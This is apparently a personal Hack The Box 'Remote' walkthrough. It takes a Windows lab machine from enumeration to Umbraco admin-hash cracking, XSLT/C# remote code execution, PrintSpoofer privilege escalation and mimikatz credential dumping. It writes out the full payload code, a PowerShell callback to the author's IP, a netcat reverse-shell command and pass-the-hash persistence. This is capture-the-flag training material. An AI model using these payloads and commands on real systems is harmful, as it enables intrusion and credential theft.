Hack The Box Remote Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP-Scans:
Basic Scan:
-
I do this simple scan just get a lay of the land:
kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/scans 2GiB/7GiB | 524MiB/1GiB with /usr/bin/zsh 🕙 09:02:23 zsh ❯ nmap $box -Pn -sT Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 09:02 BST Nmap scan report for 10.129.200.122 Host is up (0.039s latency). Not shown: 993 closed tcp ports (conn-refused) PORT STATE SERVICE 21/tcp open ftp 80/tcp open http 111/tcp open rpcbind 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 2049/tcp open nfs Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds- We can see there is some low hanging fruit FTP, SMB, NFS & HTTP we will enumerate these whilst we have a more intensive NMAP Scan run:
In-Depth Scan:
- More in depth scan
kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/scans  2GiB/7GiB | 524MiB/1GiB with /usr/bin/zsh  took 17s
🕙 09:06:54 zsh ❯ sudo nmap -p- -sV -sC -O --disable-arp-ping -Pn -oA FullTCP $box
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 09:07 BST
Nmap scan report for 10.129.200.122
Host is up (0.037s latency).
Not shown: 65519 closed tcp ports (reset)
PORT      STATE SERVICE       VERSION
21/tcp    open  ftp           Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_  SYST: Windows_NT
80/tcp    open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp   open  rpcbind?
|_rpcinfo: ERROR: Script execution failed (use -d to debug)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
2049/tcp  open  mountd        1-3 (RPC #100005)
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49678/tcp open  msrpc         Microsoft Windows RPC
49679/tcp open  msrpc         Microsoft Windows RPC
49680/tcp open  msrpc         Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=9/8%OT=21%CT=1%CU=44443%PV=Y%DS=2%DC=I%G=Y%TM=66DD5
OS:BE2%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%T
OS:S=U)SEQ(SP=106%GCD=2%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=U)OPS(O1=M53CNW8NNS%
OS:O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW8NNS%O6=M53CNNS)WIN(W1=F
OS:FFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M
OS:53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=8
OS:0%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%
OS:Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%
OS:DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIP
OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)

Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 59m59s
| smb2-time:
|   date: 2024-09-08T09:09:49
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.44 seconds
FTP 21 Enumeration:
- I connect but is shows there is no information in the share.
- Just to ensure I am not being crazy I try to download all files using
wget.wget -m --no-passive ftp://anonymous:anonymous@$box
- However, there is nothing in the FTP share so we can move on.
SMB 445 Enumeration:
- I check for null session & guest account but these are both disabled for SMB:
-
netexec smb $box -u '' -p '' --shares -
netexec smb $box -u 'guest' -p '' --shares -
Discoveries:
- We can see the hose is Running Windows 10 or Server 2019 & that SMB Signing is disabled (This would be great if we had more than one machine in the env as we could do a relay attack)
-
There doesn’t seem to be much else here, so let’s move on.
-
NFS 2049 Enumeration:
As NFS by default is very insecure (unless using kerberos you can only limit the source IP connections) we can mount the share locally.
-
Create target folder to mount it to:
mkdir target-NFS
-
Mount the share:
-
sudo mount -t nfs $box:/ ./target-NFS -o nolock -

-
-
We find it has the
site_backupsfolder:
- This could mean it has hard coded creds in it or other interesting things.
Log Files:
-
Looking through the NFS share I find a
Logsfolder: -
Grepping through the files we see the following entry:
-
Pasword information:

- So from this we can see that the site is running
Umbraco& that the password is 10 chars long as a minimum:
-
I then see these login attempts:

- We can see the valid admin user is
[email protected]& notadmin
-
Enumerating The Version Number:
-

After some hunting I found this page that tells us how to enumerate the version of Umbraco.
-
-
I grep the
Web.Configand find the version is7.12.4 -
I run a quick search on
exploit-dband find the following authenticated exploit:- https://www.exploit-db.com/exploits/49488
- It is an authenticated exploit so we can safely assume that there will be some credentials somewhere, either in this share or on the site.
- I find the Admin Panel Login Page: http://10.129.200.122/umbraco/#/login
The hunt for credentials:
- I find this file
Umbraco.sdfin theApp_Datadirectory:
-
I had never heard of this file but after some searching found the following:
What is an SDF file? An SDF file contains a compact relational database saved in the SQL Server Compact (SQL CE) format, which is developed by Microsoft. It is designed for applications that run on mobile devices and desktops and contains the complete database contents, which may be up to 4GB in size.
Extracting Data from the .sdf file:
- Initially after-being unable to view the file locally I spun up a windows VM and tried to extract the data with this tool but it would not work for me (this was a rabbit hole that I spent alot of time on.):
Good Old Strings:
- There be hashes in them thar
.sdffiles:- Eventually I just resorted to running “Strings” on the file and hoping for the best & guess what, some lovely hashes were at the top!
- Eventually I just resorted to running “Strings” on the file and hoping for the best & guess what, some lovely hashes were at the top!
Cracking the hashes:
-
I run the admin hash through hashcat & rockyou:
-
It’s SHA1 so cracked easily:
HTTP Enumeration:
- Usually I would have done more here, but we have already gotten so far, that I did not have to do basic things like dir-busting just yet (we may come back here)
2. Foothold:
- I navigate to the Login Page & the creds work: http://10.129.200.122/umbraco/#/login
- With our creds we now have access to the admin console:

- There doesn’t seem to be much here in the way of information or a clear path to privesc.
Getting RCE with public exploits:
Exploit 1:
-
I copy the public exploit here to my machine:
-
I run it & boom RCE:
-
After some playing I was only ever able to get single commands to run, I could not use things like
Invoke-WebRequestetc to get a shell. I also tried to upload a.batPOC with a simple call back to a running webserver I had, but I couldn’t even get that uploaded. -
After looking at the source code further for the above exploit, I could see the following line:
# Based on: https://www.exploit-db.com/exploits/46153so I had a look a that exploit:
Exploit 2:
-
The payload of this scrip has an
XSLT(Extensible Stylesheet Language Transformations) script with an embeddedC#script within it that executescalc.exe(the calculator).- If you’re unfamiliar launching
calc.exeis a standard way to prove RCE on a machine.payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \ xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \ xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\ <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \ { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\ proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\ proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \ proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \ </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\ </xsl:template> </xsl:stylesheet> ';
- If you’re unfamiliar launching
-
Let’s break this down so we both understand it better:
Key Components of the Payload - Code Breakdown:
-
XML Declaration:
'<?xml version="1.0"?>'- Declares the XML version being used.
-
XSLT Stylesheet Declaration:
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">- This starts the XSLT stylesheet with necessary namespaces for the transformation.
xmlns:msxsl:- Allows the usage of Microsoft’s XSLT extensions.
xmlns:csharp_user:- Custom namespace for the embedded
C#script.
- Custom namespace for the embedded
-
Embedded C# Script:
<msxsl:script language="C#" implements-prefix="csharp_user">- This embeds a
C#script inside the XSLT. language="C#":- Specifies that the script is written in
C#
- Specifies that the script is written in
implements-prefix="csharp_user":- Links the script to the
csharp_usernamespace.
- Links the script to the
- This embeds a
-
C#Function to Execute Code:public string xml() { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = true; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; }- This function named
xml()is designed to execute thecalc.exeprogram:- Command Line Args:
string cmd = "";as we can see this allows us pass command line arguments to the program being called, it’s empty as we do not need to pass args tocalc.exe, but we can use this for later. - Process creation: Uses the
System.Diagnostics.Processclass to launch an external process (calc.exe). - Define the process to launch:
proc.StartInfo.FileName = "calc.exe"defines calc.exe as the process to launch. - Shell behavior:
UseShellExecute = falseensures that the process doesn’t require a shell to run. - Redirect Output:
RedirectStandardOutput = truecaptures the output (althoughcalc.exedoesn’t produce output in this context). Return Output:return output;The function finally returns the process output.
- Command Line Args:
- This function named
-
XSLT Template:
<xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template>- The XSLT template calls the
xml()function from thecsharp_usernamespace. - The template is applied to the root
(/)of the XML document, which means it is executed as soon as the transformation is applied.
- The XSLT template calls the
-
Why does this work?
- Clearly the program is not sanitizing input nor is it sandboxed which means we can execute arbitrary code.
POC Test:
-
So instead of running calc.exe we need it to trigger a reverse shell via powershell.
- Let’s run a POC to see if we can get this to work.
public string xml() { string cmd = "wget http://10.10.14.34/POC"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } - This function named
xml()is designed to execute thecalc.exeprogram:- Command Line Args:
string cmd = "wget http://10.10.14.34/POC";this is the IP of my host as well as a fake dirPOCthat I want it to try to connect to. - Process creation: Uses the
System.Diagnostics.Processclass to launch an external process (calc.exe). - Define the process to launch:
proc.StartInfo.FileName = "powershell.exe"defines PowerShell as the process to launch. - Shell behavior:
UseShellExecute = falseensures that the process doesn’t require a shell to run. - Redirect Output:
RedirectStandardOutput = truecaptures the output (useful to redirect to us) Return Output:return output;The function finally returns the process output.
- Command Line Args:
- Let’s run a POC to see if we can get this to work.
-
Run the exploit & get a hit:

- This proves it works as I get a connection.
Base64 Encoded PowerShell String:
So as we have a connection we want to create a payload that we can trigger back to ourselves:
-
I navigate to https://www.revshells.com/ and use the
PowerShell #3 (Base64)option and generate a reverse shell back to myself. -
I then place this in my script:
-
Start my listener & trigger it & Success!!!!
3. Privesc:
-
Now we have a reverse-shell lets get to work
-

Immediately looking at the User’s Privilege we have the “
SeImpersonatePrivilege” which means potato exploits or printer exploits could be on the cards.
SeImpersonatePrivilege Explained:
-
Potato Exploits take advantage of these privileges.
-
A security privilege in Windows that allows a process to adopt the security context of another user, typically after that user has been authenticated.
-
Essential for scenarios where a service (like SQL Server or IIS) needs to perform operations on behalf of an authenticated user, particularly when accessing resources that require user-specific permissions.
-
Impersonation with
SeImpersonatePrivilege:- Process Tokens Overview:
- Every process has an associated token that represents the identity and privileges of the account that initiated the process.
- The token contains security information like user identity, group memberships, and associated privileges.
- This token is automatically assigned when the process starts, based on the account under which the process is running (e.g., a system account or a user account).
- Process Tokens Overview:
-
Impersonation Using
SeImpersonatePrivilege:- When a service impersonates a user, it temporarily uses the user’s token to perform actions with the user’s permissions.
- The service can access resources (like file shares) that the user is allowed to access.
- The privilege allows the process running the service to “borrow” the identity of another user securely.
- When a service impersonates a user, it temporarily uses the user’s token to perform actions with the user’s permissions.
-
Summarized: The token of each process defines what that process can do, based on the permissions of the account running it.
SeImpersonatePrivilegeallows services to use another user’s token for performing tasks on their behalf. -
Usage Context:
- In the context of SQL Server or IIS using Windows Authentication,
SeImpersonatePrivilegeenables these services to perform tasks under the security context of the connected user, ensuring that operations adhere to the principle of least privilege and respect user-specific access controls.
- In the context of SQL Server or IIS using Windows Authentication,
Example of Impersonate Privilege Working:
-
How Impersonation Works:
- The client connects to the service using their credentials (via Windows Auth).
- The service, upon needing to access other resources (like file shares), uses the client’s identity instead of its own.
- This is possible because the service account is given a special privilege called “Impersonate a client after authentication”.
-
Simple Text-Based Diagram of Impersonation Mechanism Working:
[Client] | | (1) Authenticates using Windows Auth v [Server (SQL/IIS)] | | (2) Needs to access other resources v [Impersonation Process] | | (3) Server adopts the client's identity v [Other Resources] (e.g., File Shares)- Client to Server Authentication: The client authenticates to the server using Windows authentication.
- Resource Request: The server requires access to additional resources (like files).
- Impersonation: The server impersonates the client’s identity to gain the same permissions the client has.
- Access Resources: The server, acting as the client, accesses external resources (file shares, etc.).
4. Ownership:
-

I upload the PrintSpoofer exploit binary:
-
I upload my nc.exe binary:
-
I run the exploit:
.\printspoofer.exe -c "C:\Users\Public\Desktop\nc.exe 10.10.14.34 8888 -e cmd"
-
Shell Caught!
5. Persistence:
-
Now that we have access we want ensure we can retain it:
-
I transfer mimikatz to the box:
-
I try and & dump LSASS & Kerberos tickets but it appears the LSASS process is protected which is standard on more updated systems:
-
I dump the LSA (Local System Authorited secrets) secrets:

- I find a Default weak Password for accounts:
-
I also dump the SAM secrets:
- I get the
AdministratorHash and Kerberoros information forREMOTEAdministrator 
- I get the
-
I verify the Administrator hash works using netexec:
-
As Win-Rm is running 5985,5986 I verify I can re-login using the Admin hash using a PTH (pass the hash attack)
-
We now have persistence.
Lessons Learned:
What did I learn?
- I learned more about
C#and creating a reverse shell via xml. - I actually learned more about mimikatz (I just use the tool but I never actually sit and think about what is going on under the hood. I finally did and will expanding my notes & sharing them.
What silly mistakes did I make?
- I spent 10 mins resetting the host as I was using the wrong username, this is why I usually always work from vars, but didn’t decided to manually type it in!!!
- Oh for some reason I used the wrong IP to connect back to myself on, triple check!!!
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me


